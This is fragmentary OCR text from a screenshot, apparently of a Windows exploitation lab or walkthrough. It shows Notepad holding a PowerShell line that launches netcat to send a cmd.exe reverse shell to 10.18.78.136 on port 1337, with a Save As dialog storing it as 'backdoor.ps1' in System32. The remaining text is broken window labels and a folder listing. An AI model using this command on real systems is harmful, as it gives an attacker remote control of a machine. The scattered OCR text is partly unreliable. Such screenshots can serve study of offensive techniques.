 ecycle Bi
Untitled - Notepad
File Edit Format View Help
Start-Process -NoNewWindow "c:\tools\nc64.exe" "-e cmd.exe 10.18.78.136 1337"
C:\Windows\System32\calc.exe
Microsof
QL Server
calc
Save As
« Windows › System32 ›
Search System32
Organize
New folder
?
wwwroot
This PC
3D Objects
Desktop
Documents
Downloads
Music
Pictures
Videos
Local Disk (C:)
Name Date modified Type
0409 9/15/2018 9:07 AM File fol
1033 5/29/2022 12:01 AM File fol
AdvancedInstallers 1/13/2021 9:21 PM File fol
am-et 9/15/2018 7:19 AM File fol
AppLocker 9/15/2018 7:19 AM File fol
appraiser 10/14/2020 3:50 AM File fol
AppV 9/15/2018 9:09 AM File fol
ar-SA 11/13/2019 6:27 AM File fol
BestPractices 9/15/2018 7:19 AM File fol
bg-BG 9/15/2018 9:08 AM File fol
C:\. Ad
Micros
(c) 20
C:\Use
File name: backdoor.ps1
Save as type: All Files
Hide Folders
Encoding: ANSI
Save
Cancel